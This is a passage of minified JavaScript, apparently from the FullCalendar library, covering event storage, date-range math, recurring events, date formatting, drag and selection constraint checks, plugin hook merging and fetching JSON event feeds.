Ne(e){e.addEventListener("contextmenu",H)}function ze(e){e.removeEventListener("contextmenu",H)}function Ue(e){var t,n,r=[],i=[];for("string"==typeof e?i=e.split(/\s*,\s*/):"function"==typeof e?i=[e]:Array.isArray(e)&&(i=e),t=0;t<i.length;t++)n=i[t],"string"==typeof n?r.push("-"===n.charAt(0)?{field:n.substring(1),order:-1}:{field:n,order:1}):"function"==typeof n&&r.push({func:n});return r}function Le(e,t,n){var r,i;for(r=0;r<n.length;r++)if(i=Ve(e,t,n[r]))return i;return 0}function Ve(e,t,n){return n.func?n.func(e,t):Be(e[n.field],t[n.field])*(n.order||1)}function Be(e,t){return e||t?null==t?-1:null==e?1:"string"==typeof e||"string"==typeof t?String(e).localeCompare(String(t)):e-t:0}function Ae(e){return e.charAt(0).toUpperCase()+e.slice(1)}function Fe(e,t){var n=String(e);return"000".substr(0,t-n.length)+n}function We(e,t){return e-t}function Ze(e){return e%1==0}function je(e,t,n){if("function"==typeof e&&(e=[e]),e){var r=void 0,i=void 0;for(r=0;r<e.length;r++)i=e[r].apply(t,n)||i;return i}}function Ye(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var n=0;n<e.length;n++)if(void 0!==e[n])return e[n]}function qe(e,t){var n,r,i,o,a,s=function(){var u=(new Date).valueOf()-o;u<t?n=setTimeout(s,t-u):(n=null,a=e.apply(i,r),i=r=null)};return function(){return i=this,r=arguments,o=(new Date).valueOf(),n||(n=setTimeout(s,t)),a}}function Ge(e,t,n,r){void 0===n&&(n={});var i={};for(var o in t){var a=t[o];void 0!==e[o]?a===Function?i[o]="function"==typeof e[o]?e[o]:null:i[o]=a?a(e[o]):e[o]:void 0!==n[o]?i[o]=n[o]:a===String?i[o]="":a&&a!==Number&&a!==Boolean&&a!==Function?i[o]=a(null):i[o]=null}if(r)for(var o in e)void 0===t[o]&&(r[o]=e[o]);return i}function Xe(e){var t=Math.floor(F(e.start,e.end))||1,n=X(e.start);return{start:n,end:V(n,t)}}function Je(e,t){void 0===t&&(t=ue(0));var n=null,r=null;if(e.end){r=X(e.end);var i=e.end.valueOf()-r.valueOf();i&&i>=Te(t)&&(r=V(r,1))}return e.start&&(n=X(e.start),r&&r<=n&&(r=V(n,1))),{start:n,end:r}}function Ke(e){var t=Je(e);return F(t.start,t.end)>1}function Qe(e,t,n,r){return"year"===r?ue(n.diffWholeYears(e,t),"year"):"month"===r?ue(n.diffWholeMonths(e,t),"month"):Y(e,t)}function $e(e,t){function n(){this.constructor=e}Di(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}function et(e,t,n,r,i){for(var o=0;o<r.length;o++){var a={},s=r[o].parse(e,a,n);if(s){var u=a.allDay;return delete a.allDay,null==u&&null==(u=t)&&null==(u=s.allDayGuess)&&(u=!1),wi(i,a),{allDay:u,duration:s.duration,typeData:s.typeData,typeId:o}}}return null}function tt(e,t,n,r,i){var o=i[e.recurringDef.typeId],a=o.expand(e.recurringDef.typeData,{start:r.subtract(n.start,t),end:n.end},r);return e.allDay&&(a=a.map(X)),a}function nt(e,t){var n,r,i,o,a,s,u={};if(t)for(n=0;n<t.length;n++){for(r=t[n],i=[],o=e.length-1;o>=0;o--)if("object"==typeof(a=e[o][r])&&a)i.unshift(a);else if(void 0!==a){u[r]=a;break}i.length&&(u[r]=nt(i))}for(n=e.length-1;n>=0;n--){s=e[n];for(r in s)r in u||(u[r]=s[r])}return u}function rt(e,t){var n={};for(var r in e)t(e[r],r)&&(n[r]=e[r]);return n}function it(e,t){var n={};for(var r in e)n[r]=t(e[r],r);return n}function ot(e){for(var t={},n=0,r=e;n<r.length;n++){t[r[n]]=!0}return t}function at(e){var t=[];for(var n in e)t.push(e[n]);return t}function st(e,t){for(var n in e)if(Ri.call(e,n)&&!(n in t))return!1;for(var n in t)if(Ri.call(t,n)&&e[n]!==t[n])return!1;return!0}function ut(e,t,n,r){for(var i=vt(),o=0,a=e;o<a.length;o++){var s=a[o],u=On(s,t,n,r);u&&lt(u,i)}return i}function lt(e,t){return void 0===t&&(t=vt()),t.defs[e.def.defId]=e.def,e.instance&&(t.instances[e.instance.instanceId]=e.instance),t}function ct(e,t,n){var r=n.dateEnv,i=e.defs,o=e.instances;o=rt(o,function(e){return!i[e.defId].recurringDef});for(var a in i){var s=i[a];if(s.recurringDef){var u=s.recurringDef.duration;u||(u=s.allDay?n.defaultAllDayEventDuration:n.defaultTimedEventDuration);for(var l=tt(s,u,t,n.dateEnv,n.pluginSystem.hooks.recurringTypes),c=0,d=l;c<d.length;c++){var f=d[c],p=Pn(a,{start:f,end:r.add(f,u)});o[p.instanceId]=p}}}return{defs:i,instances:o}}function dt(e,t){var n=e.instances[t];if(n){var r=e.defs[n.defId],i=yt(e,function(e){return ft(r,e)});return i.defs[r.defId]=r,i.instances[n.instanceId]=n,i}return vt()}function ft(e,t){return Boolean(e.groupId&&e.groupId===t.groupId)}function pt(e,t,n){var r=n.opt("eventDataTransform"),i=t?t.eventDataTransform:null;return i&&(e=ht(e,i)),r&&(e=ht(e,r)),e}function ht(e,t){var n;if(t){n=[];for(var r=0,i=e;r<i.length;r++){var o=i[r],a=t(o);a?n.push(a):null==a&&n.push(o)}}else n=e;return n}function vt(){return{defs:{},instances:{}}}function gt(e,t){return{defs:wi({},e.defs,t.defs),instances:wi({},e.instances,t.instances)}}function yt(e,t){var n=rt(e.defs,t),r=rt(e.instances,function(e){return n[e.defId]});return{defs:n,instances:r}}function mt(e,t){var n=null,r=null;return e.start&&(n=t.createMarker(e.start)),e.end&&(r=t.createMarker(e.end)),n||r?n&&r&&r<n?null:{start:n,end:r}:null}function Et(e,t){var n,r,i=[],o=t.start;for(e.sort(St),n=0;n<e.length;n++)r=e[n],r.start>o&&i.push({start:o,end:r.start}),r.end>o&&(o=r.end);return o<t.end&&i.push({start:o,end:t.end}),i}function St(e,t){return e.start.valueOf()-t.start.valueOf()}function bt(e,t){var n=e.start,r=e.end,i=null;return null!==t.start&&(n=null===n?t.start:new Date(Math.max(n.valueOf(),t.start.valueOf()))),null!=t.end&&(r=null===r?t.end:new Date(Math.min(r.valueOf(),t.end.valueOf()))),(null===n||null===r||n<r)&&(i={start:n,end:r}),i}function Tt(e,t){return(null===e.start?null:e.start.valueOf())===(null===t.start?null:t.start.valueOf())&&(null===e.end?null:e.end.valueOf())===(null===t.end?null:t.end.valueOf())}function Dt(e,t){return(null===e.end||null===t.start||e.end>t.start)&&(null===e.start||null===t.end||e.start<t.end)}function wt(e,t){return(null===e.start||null!==t.start&&t.start>=e.start)&&(null===e.end||null!==t.end&&t.end<=e.end)}function Rt(e,t){return(null===e.start||t>=e.start)&&(null===e.end||t<e.end)}function It(e,t){return null!=t.start&&e<t.start?t.start:null!=t.end&&e>=t.end?new Date(t.end.valueOf()-1):e}function Ct(e,t){for(var n=0,r=0;r<e.length;)e[r]===t?(e.splice(r,1),n++):r++;return n}function Mt(e,t){var n,r=e.length;if(r!==t.length)return!1;for(n=0;n<r;n++)if(e[n]!==t[n])return!1;return!0}function kt(e){var t,n;return function(){return t&&Mt(t,arguments)||(t=arguments,n=e.apply(this,arguments)),n}}function Ot(e,t){var n=null;return function(){var r=e.apply(this,arguments);return(null===n||n!==r&&!t(n,r))&&(n=r),n}}function _t(e,t,n){var r=Object.keys(e).length;return 1===r&&"short"===e.timeZoneName?function(e){return Wt(e.timeZoneOffset)}:0===r&&t.week?function(e){return zt(n.computeWeekNumber(e.marker),n.weekLabel,n.locale,t.week)}:Pt(e,t,n)}function Pt(e,t,n){e=wi({},e),t=wi({},t),xt(e,t),e.timeZone="UTC";var r,i=new Intl.DateTimeFormat(n.locale.codes,e);if(t.omitZeroMinute){var o=wi({},e);delete o.minute,r=new Intl.DateTimeFormat(n.locale.codes,o)}return function(o){var a,s=o.marker;return a=r&&!s.getUTCMinutes()?r:i,Ht(a.format(s),o,e,t,n)}}function xt(e,t){e.timeZoneName&&(e.hour||(e.hour="2-digit"),e.minute||(e.minute="2-digit")),"long"===e.timeZoneName&&(e.timeZoneName="short"),t.omitZeroMinute&&(e.second||e.millisecond)&&delete t.omitZeroMinute}function Ht(e,t,n,r,i){return e=e.replace(_i,""),"short"===n.timeZoneName&&(e=Nt(e,"UTC"===i.timeZone||null==t.timeZoneOffset?"UTC":Wt(t.timeZoneOffset))),r.omitCommas&&(e=e.replace(ki,"").trim()),r.omitZeroMinute&&(e=e.replace(":00","")),!1===r.meridiem?e=e.replace(Mi,"").trim():"narrow"===r.meridiem?e=e.replace(Mi,function(e,t){return t.toLocaleLowerCase()}):"short"===r.meridiem?e=e.replace(Mi,function(e,t){return t.toLocaleLowerCase()+"m"}):"lowercase"===r.meridiem&&(e=e.replace(Mi,function(e){return e.toLocaleLowerCase()})),e=e.replace(Oi," "),e=e.trim()}function Nt(e,t){var n=!1;return e=e.replace(Pi,function(){return n=!0,t}),n||(e+=" "+t),e}function zt(e,t,n,r){var i=[];return"narrow"===r?i.push(t):"short"===r&&i.push(t," "),i.push(n.simpleNumberFormat.format(e)),n.options.isRtl&&i.reverse(),i.join("")}function Ut(e,t,n){return n.getMarkerYear(e)!==n.getMarkerYear(t)?5:n.getMarkerMonth(e)!==n.getMarkerMonth(t)?4:n.getMarkerDay(e)!==n.getMarkerDay(t)?2:se(e)!==se(t)?1:0}function Lt(e,t){var n={};for(var r in e)r in Ci&&!(Ci[r]<=t)||(n[r]=e[r]);return n}function Vt(e,t,n,r){for(var i=0;i<e.length;){var o=e.indexOf(t,i);if(-1===o)break;var a=e.substr(0,o);i=o+t.length;for(var s=e.substr(i),u=0;u<n.length;){var l=n.indexOf(r,u);if(-1===l)break;var c=n.substr(0,l);u=l+r.length;var d=n.substr(u);if(a===c&&s===d)return{before:a,after:s}}}return null}function Bt(e,t){return"object"==typeof e&&e?("string"==typeof t&&(e=wi({separator:t},e)),new xi(e)):"string"==typeof e?new Hi(e,t):"function"==typeof e?new Ni(e):void 0}function At(e,t,n){void 0===n&&(n=!1);var r=e.toISOString();return r=r.replace(".000",""),n&&(r=r.replace("T00:00:00Z","")),r.length>10&&(null==t?r=r.replace("Z",""):0!==t&&(r=r.replace("Z",Wt(t,!0)))),r}function Ft(e){return Fe(e.getUTCHours(),2)+":"+Fe(e.getUTCMinutes(),2)+":"+Fe(e.getUTCSeconds(),2)}function Wt(e,t){void 0===t&&(t=!1);var n=e<0?"-":"+",r=Math.abs(e),i=Math.floor(r/60),o=Math.round(r%60);return t?n+Fe(i,2)+":"+Fe(o,2):"GMT"+n+i+(o?":"+Fe(o,2):"")}function Zt(e,t,n,r){var i=jt(e,n.calendarSystem);return{date:i,start:i,end:t?jt(t,n.calendarSystem):null,timeZone:n.timeZone,localeCodes:n.locale.codes,separator:r}}function jt(e,t){var n=t.markerToArray(e.marker);return{marker:e.marker,timeZoneOffset:e.timeZoneOffset,array:n,year:n[0],month:n[1],day:n[2],hour:n[3],minute:n[4],second:n[5],millisecond:n[6]}}function Yt(e,t,n,r){var i={},o={},a={},s=[],u=[],l=Kt(e.defs,t);for(var c in e.defs){var d=e.defs[c];"inverse-background"===d.rendering&&(d.groupId?(i[d.groupId]=[],a[d.groupId]||(a[d.groupId]=d)):o[c]=[])}for(var f in e.instances){var p=e.instances[f],d=e.defs[p.defId],h=l[d.defId],v=p.range,g=!d.allDay&&r?Je(v,r):v,y=bt(g,n);y&&("inverse-background"===d.rendering?d.groupId?i[d.groupId].push(y):o[p.defId].push(y):("background"===d.rendering?s:u).push({def:d,ui:h,instance:p,range:y,isStart:g.start&&g.start.valueOf()===y.start.valueOf(),isEnd:g.end&&g.end.valueOf()===y.end.valueOf()}))}for(var m in i)for(var E=i[m],S=Et(E,n),b=0,T=S;b<T.length;b++){var D=T[b],d=a[m],h=l[d.defId];s.push({def:d,ui:h,instance:null,range:D,isStart:!1,isEnd:!1})}for(var c in o)for(var E=o[c],S=Et(E,n),w=0,R=S;w<R.length;w++){var D=R[w];s.push({def:e.defs[c],ui:l[c],instance:null,range:D,isStart:!1,isEnd:!1})}return{bg:s,fg:u}}function qt(e){return"background"===e.rendering||"inverse-background"===e.rendering}function Gt(e,t,n){e.hasPublicHandlers("eventRender")&&(t=t.filter(function(t){var r=e.publiclyTrigger("eventRender",[{event:new Ui(e.calendar,t.eventRange.def,t.eventRange.instance),isMirror:n,isStart:t.isStart,isEnd:t.isEnd,el:t.el,view:e}]);return!1!==r&&(r&&!0!==r&&(t.el=r),!0)}));for(var r=0,i=t;r<i.length;r++){var o=i[r];Xt(o.el,o)}return t}function Xt(e,t){e.fcSeg=t}function Jt(e){return e.fcSeg||null}function Kt(e,t){return it(e,function(e){return Qt(e,t)})}function Qt(e,t){var n=[];return t[""]&&n.push(t[""]),t[e.defId]&&n.push(t[e.defId]),n.push(e.ui),Mn(n)}function $t(e,t,n,r){var i=Kt(e.defs,t),o=vt();for(var a in e.defs){var s=e.defs[a];o.defs[a]=en(s,i[a],n,r.pluginSystem.hooks.eventDefMutationAppliers,r)}for(var u in e.instances){var l=e.instances[u],s=o.defs[l.defId];o.instances[u]=nn(l,s,i[l.defId],n,r)}return o}function en(e,t,n,r,i){var o=n.standardProps||{};null==o.hasEnd&&t.durationEditable&&tn(t.startEditable?n.startDelta:null,n.endDelta||null)&&(o.hasEnd=!0);var a=wi({},e,o,{ui:wi({},e.ui,o.ui)});n.extendedProps&&(a.extendedProps=wi({},a.extendedProps,n.extendedProps));for(var s=0,u=r;s<u.length;s++){(0,u[s])(a,n,i)}return!a.hasEnd&&i.opt("forceEventDuration")&&(a.hasEnd=!0),a}function tn(e,t){return e&&!Te(e)&&(e=null),t&&!Te(t)&&(t=null),!(!e&&!t)&&(Boolean(e)!==Boolean(t)||!fe(e,t))}function nn(e,t,n,r,i){var o=i.dateEnv,a=r.standardProps&&!0===r.standardProps.allDay,s=r.standardProps&&!1===r.standardProps.hasEnd,u=wi({},e);return a&&(u.range=Xe(u.range)),r.startDelta&&n.startEditable&&(u.range={start:o.add(u.range.start,r.startDelta),end:u.range.end}),s?u.range={start:u.range.start,end:i.getDefaultEventEnd(t.allDay,u.range.start)}:!r.endDelta||!n.durationEditable&&tn(n.startEditable?r.startDelta:null,r.endDelta)||(u.range={start:u.range.start,end:o.add(u.range.end,r.endDelta)}),t.allDay&&(u.range={start:X(u.range.start),end:X(u.range.end)}),u.range.end<u.range.start&&(u.range.end=i.getDefaultEventEnd(t.allDay,u.range.start)),u}function rn(e,t,n,r,i){switch(t.type){case"RECEIVE_EVENTS":return on(e,n[t.sourceId],t.fetchId,t.fetchRange,t.rawEvents,i);case"ADD_EVENTS":return an(e,t.eventStore,r?r.activeRange:null,i);case"MERGE_EVENTS":return gt(e,t.eventStore);case"PREV":case"NEXT":case"SET_DATE":case"SET_VIEW_TYPE":return r?ct(e,r.activeRange,i):e;case"CHANGE_TIMEZONE":return sn(e,t.oldDateEnv,i.dateEnv);case"MUTATE_EVENTS":return un(e,t.instanceId,t.mutation,t.fromApi,i);case"REMOVE_EVENT_INSTANCES":return cn(e,t.instances);case"REMOVE_EVENT_DEF":return yt(e,function(e){return e.defId!==t.defId});case"REMOVE_EVENT_SOURCE":return ln(e,t.sourceId);case"REMOVE_ALL_EVENT_SOURCES":return yt(e,function(e){return!e.sourceId});case"REMOVE_ALL_EVENTS":return vt();case"RESET_EVENTS":return{defs:e.defs,instances:e.instances};default:return e}}function on(e,t,n,r,i,o){if(t&&n===t.latestFetchId){var a=ut(pt(i,t,o),t.sourceId,o);return r&&(a=ct(a,r,o)),gt(ln(e,t.sourceId),a)}return e}function an(e,t,n,r){return n&&(t=ct(t,n,r)),gt(e,t)}function sn(e,t,n){var r=e.defs,i=it(e.instances,function(e){var i=r[e.defId];return i.allDay||i.recurringDef?e:wi({},e,{range:{start:n.createMarker(t.toDate(e.range.start,e.forcedStartTzo)),end:n.createMarker(t.toDate(e.range.end,e.forcedEndTzo))},forcedStartTzo:n.canComputeOffset?null:e.forcedStartTzo,forcedEndTzo:n.canComputeOffset?null:e.forcedEndTzo})});return{defs:r,instances:i}}function un(e,t,n,r,i){var o=dt(e,t);return o=$t(o,r?{"":{startEditable:!0,durationEditable:!0,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]}}:i.eventUiBases,n,i),gt(e,o)}function ln(e,t){return yt(e,function(e){return e.sourceId!==t})}function cn(e,t){return{defs:e.defs,instances:rt(e.instances,function(e){return!t[e.instanceId]})}}function dn(e,t){return pn({eventDrag:e},t)}function fn(e,t){return pn({dateSelection:e},t)}function pn(e,t){var n=t.view,r=wi({businessHours:n?n.props.businessHours:vt(),dateSelection:"",eventStore:t.state.eventStore,eventUiBases:t.eventUiBases,eventSelection:"",eventDrag:null,eventResize:null},e);return(t.pluginSystem.hooks.isPropsValid||hn)(r,t)}function hn(e,t,n,r){return void 0===n&&(n={}),!(e.eventDrag&&!vn(e,t,n,r))&&!(e.dateSelection&&!gn(e,t,n,r))}function vn(e,t,n,r){var i=e.eventDrag,o=i.mutatedEvents,a=o.defs,s=o.instances,u=Kt(a,i.isEvent?e.eventUiBases:{"":t.selectionConfig});r&&(u=it(u,r));var l=cn(e.eventStore,i.affectedEvents.instances),c=l.defs,d=l.instances,f=Kt(c,e.eventUiBases);for(var p in s){var h=s[p],v=h.range,g=u[h.defId],y=a[h.defId];if(!yn(g.constraints,v,l,e.businessHours,t))return!1;var m=t.opt("eventOverlap");"function"!=typeof m&&(m=null);for(var E in d){var S=d[E];if(Dt(v,S.range)){if(!1===f[S.defId].overlap&&i.isEvent)return!1;if(!1===g.overlap)return!1;if(m&&!m(new Ui(t,c[S.defId],S),new Ui(t,y,h)))return!1}}for(var b=0,T=g.allows;b<T.length;b++){var D=T[b],w=wi({},n,{range:h.range,allDay:y.allDay}),R=e.eventStore.defs[y.defId],I=e.eventStore.instances[p],C=void 0;if(C=R?new Ui(t,R,I):new Ui(t,y),!D(t.buildDateSpanApi(w),C))return!1}}return!0}function gn(e,t,n,r){var i=e.eventStore,o=i.defs,a=i.instances,s=e.dateSelection,u=s.range,l=t.selectionConfig;if(r&&(l=r(l)),!yn(l.constraints,u,i,e.businessHours,t))return!1;var c=t.opt("selectOverlap");"function"!=typeof c&&(c=null);for(var d in a){var f=a[d];if(Dt(u,f.range)){if(!1===l.overlap)return!1;if(c&&!c(new Ui(t,o[f.defId],f)))return!1}}for(var p=0,h=l.allows;p<h.length;p++){var v=h[p],g=wi({},n,s);if(!v(t.buildDateSpanApi(g),null))return!1}return!0}function yn(e,t,n,r,i){for(var o=0,a=e;o<a.length;o++){if(!Sn(mn(a[o],t,n,r,i),t))return!1}return!0}function mn(e,t,n,r,i){return"businessHours"===e?En(ct(r,t,i)):"string"==typeof e?En(yt(n,function(t){return t.groupId===e})):"object"==typeof e&&e?En(ct(e,t,i)):[]}function En(e){var t=e.instances,n=[];for(var r in t)n.push(t[r].range);return n}function Sn(e,t){for(var n=0,r=e;n<r.length;n++){if(wt(r[n],t))return!0}return!1}function bn(e,t){return Array.isArray(e)?ut(e,"",t,!0):"object"==typeof e&&e?ut([e],"",t,!0):null!=e?String(e):null}function Tn(e){return(e+"").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/'/g,"&#039;").replace(/"/g,"&quot;").replace(/\n/g,"<br />")}function Dn(e){var t=[];for(var n in e){var r=e[n];null!=r&&""!==r&&t.push(n+":"+r)}return t.join(";")}function wn(e){var t=[];for(var n in e){var r=e[n];null!=r&&t.push(n+'="'+Tn(r)+'"')}return t.join(" ")}function Rn(e){return Array.isArray(e)?e:"string"==typeof e?e.split(/\s+/):[]}function In(e,t,n){var r=Ge(e,Li,{},n),i=bn(r.constraint,t);return{startEditable:null!=r.startEditable?r.startEditable:r.editable,durationEditable:null!=r.durationEditable?r.durationEditable:r.editable,constraints:null!=i?[i]:[],overlap:r.overlap,allows:null!=r.allow?[r.allow]:[],backgroundColor:r.backgroundColor||r.color,borderColor:r.borderColor||r.color,textColor:r.textColor,classNames:r.classNames.concat(r.className)}}function Cn(e,t,n,r){var i={},o={};for(var a in Li){var s=e+Ae(a);i[a]=t[s],o[s]=!0}if("event"===e&&(i.editable=t.editable),r)for(var a in t)o[a]||(r[a]=t[a]);return In(i,n)}function Mn(e){return e.reduce(kn,Vi)}function kn(e,t){return{startEditable:null!=t.startEditable?t.startEditable:e.startEditable,durationEditable:null!=t.durationEditable?t.durationEditable:e.durationEditable,constraints:e.constraints.concat(t.constraints),overlap:"boolean"==typeof t.overlap?t.overlap:e.overlap,allows:e.allows.concat(t.allows),backgroundColor:t.backgroundColor||e.backgroundColor,borderColor:t.borderColor||e.borderColor,textColor:t.textColor||e.textColor,classNames:e.classNames.concat(t.classNames)}}function On(e,t,n,r){var i=zn(t,n),o={},a=et(e,i,n.dateEnv,n.pluginSystem.hooks.recurringTypes,o);if(a){var s=_n(o,t,a.allDay,Boolean(a.duration),n);return s.recurringDef={typeId:a.typeId,typeData:a.typeData,duration:a.duration},{def:s,instance:null}}var u={},l=xn(e,i,n,u,r);if(l){var s=_n(u,t,l.allDay,l.hasEnd,n);return{def:s,instance:Pn(s.defId,l.range,l.forcedStartTzo,l.forcedEndTzo)}}return null}function _n(e,t,n,r,i){var o={},a=Nn(e,i,o);a.defId=String(Fi++),a.sourceId=t,a.allDay=n,a.hasEnd=r;for(var s=0,u=i.pluginSystem.hooks.eventDefParsers;s<u.length;s++){var l=u[s],c={};l(a,o,c),o=c}return a.extendedProps=wi(o,a.extendedProps||{}),Object.freeze(a.ui.classNames),Object.freeze(a.extendedProps),a}function Pn(e,t,n,r){return{instanceId:String(Fi++),defId:e,range:t,forcedStartTzo:null==n?null:n,forcedEndTzo:null==r?null:r}}function xn(e,t,n,r,i){var o,a,s=Hn(e,r),u=s.allDay,l=null,c=!1,d=null;if(o=n.dateEnv.createMarkerMeta(s.start))l=o.marker;else if(!i)return null;return null!=s.end&&(a=n.dateEnv.createMarkerMeta(s.end)),null==u&&(u=null!=t?t:(!o||o.isTimeUnspecified)&&(!a||a.isTimeUnspecified)),u&&l&&(l=X(l)),a&&(d=a.marker,u&&(d=X(d)),l&&d<=l&&(d=null)),d?c=!0:i||(c=n.opt("forceEventDuration")||!1,d=n.dateEnv.add(l,u?n.defaultAllDayEventDuration:n.defaultTimedEventDuration)),{allDay:u,hasEnd:c,range:{start:l,end:d},forcedStartTzo:o?o.forcedTzo:null,forcedEndTzo:a?a.forcedTzo:null}}function Hn(e,t){var n=Ge(e,Ai,{},t);return n.start=null!==n.start?n.start:n.date,delete n.date,n}function Nn(e,t,n){var r={},i=Ge(e,Bi,{},r),o=In(r,t,n);return i.publicId=i.id,delete i.id,i.ui=o,i}function zn(e,t){var n=null;if(e){n=t.state.eventSources[e].allDayDefault}return null==n&&(n=t.opt("allDayDefault")),n}function Un(e,t){return ut(Ln(e),"",t)}function Ln(e){var t;return t=!0===e?[{}]:Array.isArray(e)?e.filter(function(e){return e.daysOfWeek}):"object"==typeof e&&e?[e]:[],t=t.map(function(e){return wi({},Wi,e)})}function Vn(e,t,n){function r(){if(a){for(var e=0,n=s;e<n.length;e++){n[e].unrender()}t&&t.apply(o,a),a=null}}function i(){a&&Mt(a,arguments)||(r(),o=this,a=arguments,e.apply(this,arguments))}void 0===n&&(n=[]);var o,a,s=[];i.dependents=s,i.unrender=r;for(var u=0,l=n;u<l.length;u++){l[u].dependents.push(i)}return i}function Bn(e,t,n){var r=[];e&&r.push(e),t&&r.push(t);var i={"":Mn(r)};return n&&wi(i,n),i}function An(e,t,n,r){var i,o,a,s,u=e.dateEnv;return t instanceof Date?i=t:(i=t.date,o=t.type,a=t.forceOff),s={date:u.formatIso(i,{omitTime:!0}),type:o||"day"},"string"==typeof n&&(r=n,n=null),n=n?" "+wn(n):"",r=r||"",!a&&e.opt("navLinks")?"<a"+n+' data-goto="'+Tn(JSON.stringify(s))+'">'+r+"</a>":"<span"+n+">"+r+"</span>"}function Fn(e){return e.opt("allDayHtml")||Tn(e.opt("allDayText"))}function Wn(e,t,n,r){var i,o,a=n.calendar,s=n.view,u=n.theme,l=n.dateEnv,c=[];return Rt(t.activeRange,e)?(c.push("fc-"+Si[e.getUTCDay()]),s.opt("monthMode")&&l.getMonth(e)!==l.getMonth(t.currentRange.start)&&c.push("fc-other-month"),i=X(a.getNow()),o=V(i,1),e<i?c.push("fc-past"):e>=o?c.push("fc-future"):(c.push("fc-today"),!0!==r&&c.push(u.getClass("today")))):c.push("fc-disabled-day"),c}function Zn(e,t,n){var r=!1,i=function(){r||(r=!0,t.apply(this,arguments))},o=function(){r||(r=!0,n&&n.apply(this,arguments))},a=e(i,o);a&&"function"==typeof a.then&&a.then(i,o)}function jn(e,t,n){
(e[t]||(e[t]=[])).push(n)}function Yn(e,t,n){n?e[t]&&(e[t]=e[t].filter(function(e){return e!==n})):delete e[t]}function qn(e,t,n){var r={},i=!1;for(var o in t)o in e&&(e[o]===t[o]||n[o]&&n[o](e[o],t[o]))?r[o]=e[o]:(r[o]=t[o],i=!0);for(var o in e)if(!(o in t)){i=!0;break}return{anyChanges:i,comboProps:r}}function Gn(e){return{id:String(ro++),deps:e.deps||[],reducers:e.reducers||[],eventDefParsers:e.eventDefParsers||[],eventDragMutationMassagers:e.eventDragMutationMassagers||[],eventDefMutationAppliers:e.eventDefMutationAppliers||[],dateSelectionTransformers:e.dateSelectionTransformers||[],datePointTransforms:e.datePointTransforms||[],dateSpanTransforms:e.dateSpanTransforms||[],views:e.views||{},viewPropsTransformers:e.viewPropsTransformers||[],isPropsValid:e.isPropsValid||null,externalDefTransforms:e.externalDefTransforms||[],eventResizeJoinTransforms:e.eventResizeJoinTransforms||[],viewContainerModifiers:e.viewContainerModifiers||[],eventDropTransformers:e.eventDropTransformers||[],componentInteractions:e.componentInteractions||[],calendarInteractions:e.calendarInteractions||[],themeClasses:e.themeClasses||{},eventSourceDefs:e.eventSourceDefs||[],cmdFormatter:e.cmdFormatter,recurringTypes:e.recurringTypes||[],namedTimeZonedImpl:e.namedTimeZonedImpl,defaultView:e.defaultView||"",elementDraggingImpl:e.elementDraggingImpl,optionChangeHandlers:e.optionChangeHandlers||{}}}function Xn(e,t){return{reducers:e.reducers.concat(t.reducers),eventDefParsers:e.eventDefParsers.concat(t.eventDefParsers),eventDragMutationMassagers:e.eventDragMutationMassagers.concat(t.eventDragMutationMassagers),eventDefMutationAppliers:e.eventDefMutationAppliers.concat(t.eventDefMutationAppliers),dateSelectionTransformers:e.dateSelectionTransformers.concat(t.dateSelectionTransformers),datePointTransforms:e.datePointTransforms.concat(t.datePointTransforms),dateSpanTransforms:e.dateSpanTransforms.concat(t.dateSpanTransforms),views:wi({},e.views,t.views),viewPropsTransformers:e.viewPropsTransformers.concat(t.viewPropsTransformers),isPropsValid:t.isPropsValid||e.isPropsValid,externalDefTransforms:e.externalDefTransforms.concat(t.externalDefTransforms),eventResizeJoinTransforms:e.eventResizeJoinTransforms.concat(t.eventResizeJoinTransforms),viewContainerModifiers:e.viewContainerModifiers.concat(t.viewContainerModifiers),eventDropTransformers:e.eventDropTransformers.concat(t.eventDropTransformers),calendarInteractions:e.calendarInteractions.concat(t.calendarInteractions),componentInteractions:e.componentInteractions.concat(t.componentInteractions),themeClasses:wi({},e.themeClasses,t.themeClasses),eventSourceDefs:e.eventSourceDefs.concat(t.eventSourceDefs),cmdFormatter:t.cmdFormatter||e.cmdFormatter,recurringTypes:e.recurringTypes.concat(t.recurringTypes),namedTimeZonedImpl:t.namedTimeZonedImpl||e.namedTimeZonedImpl,defaultView:e.defaultView||t.defaultView,elementDraggingImpl:e.elementDraggingImpl||t.elementDraggingImpl,optionChangeHandlers:wi({},e.optionChangeHandlers,t.optionChangeHandlers)}}function Jn(e,t,n,r,i){e=e.toUpperCase();var o=null;"GET"===e?t=Kn(t,n):o=Qn(n);var a=new XMLHttpRequest;a.open(e,t,!0),"GET"!==e&&a.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),a.onload=function(){if(a.status>=200&&a.status<400)try{var e=JSON.parse(a.responseText);r(e,a)}catch(e){i("Failure parsing JSON",a)}else i("Request failed",a)},a.onerror=function(){i("Request failed",a)},a.send(o)}function Kn(e,t){return e+(-1===e.indexOf("?")?"?":"&")+Qn(t)}function Qn(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}function $n(e,t,n){var r,i,o,a,s=n.dateEnv,u={};return r=e.startParam,null==r&&(r=n.opt("startParam")),i=e.endParam,null==i&&(i=n.opt("endParam")),o=e.timeZoneParam,null==o&&(o=n.opt("timeZoneParam")),a="function"==typeof e.extraParams?e.extraParams():e.extraParams||{},wi(u,a),u[r]=s.formatIso(t.start),u[i]=s.formatIso(t.end),"local"!==s.timeZone&&(u[o]=s.timeZone),u}function er(e,t,n,r){for(var i=e?ot(e):null,o=X(n.start),a=n.end,s=[];o<a;){var u=void 0;i&&!i[o.getUTCDay()]||(u=t?r.add(o,t):o,s.push(u)),o=V(o,1)}return s}function tr(e,t,n){for(var r=at(t.state.eventSources),i=[],o=0,a=e;o<a.length;o++){for(var s=a[o],u=!1,l=0;l<r.length;l++)if(n(r[l]._raw,s)){r.splice(l,1),u=!0;break}u||i.push(s)}for(var c=0,d=r;c<d.length;c++){var f=d[c];t.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:f.sourceId})}for(var p=0,h=i;p<h.length;p++){var v=h[p];t.addEventSource(v)}}function nr(e,t){t.addPluginInputs(e)}function rr(e){return nt(e,mo)}function ir(e){for(var t=[],n=0,r=e;n<r.length;n++){var i=r[n];if("string"==typeof i){var o="FullCalendar"+Ae(i);window[o]?t.push(window[o].default):console.warn("Plugin file not loaded for "+i)}else 